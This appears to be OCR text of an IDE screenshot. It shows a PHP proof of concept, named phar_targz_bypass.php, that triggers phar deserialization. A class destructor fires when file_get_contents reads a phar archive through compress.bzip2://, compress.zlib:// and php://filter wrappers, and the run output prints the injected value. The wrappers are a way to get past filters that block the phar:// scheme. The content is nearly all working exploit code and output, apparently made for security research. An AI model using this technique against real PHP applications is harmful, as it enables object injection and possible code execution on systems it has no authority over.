 1 <?php
2 error_reporting( level: 0);
3 class A {
4 public $a;
5 public function __destruct() {
6 echo "this is destruct\n";
7 echo $this->a;
8 }
9 }
10
11 file_get_contents( filename: "compress.bzip2://phar://A.phar");
12 file_get_contents( filename: "compress.zlib://phar://A.phar");
13 file_get_contents( filename: "php://filter/resource=phar://A.phar");
14
Run: phar_targz_bypass.php ×
D:\DevelopTools\php-7.0.0\php.exe D:\Programming\php\www\pharBypas
this is destruct
TEST!!